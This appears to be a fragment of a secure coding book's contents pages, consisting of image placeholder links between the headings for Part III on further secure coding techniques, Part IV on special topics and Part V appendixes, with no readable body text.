







## **Part III Even More Secure Coding Techniques**







### **Part IV Special Topics**











## **Part V Appendixes**

